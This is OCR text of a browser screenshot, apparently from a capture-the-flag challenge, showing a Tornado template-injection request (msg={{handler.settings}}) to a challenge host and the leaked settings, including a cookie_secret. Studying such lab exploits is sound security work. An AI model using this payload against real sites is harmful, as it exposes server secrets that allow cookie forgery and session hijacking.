 {'autoreload': True, 'compiled_template_cache': False,
'cookie_secret': '60adcb9f-b794-4301-a519-
a8ab3e1a36a3'}
元素 控制台 源代码 HackBar » 10
LOAD SPLIT EXECUTE TEST SQLI
URL
http://cb76432f-4570-44bd-8270-
d0fe6859a87a.node3.buuoj.cn/error
?msg={{handler.settings}}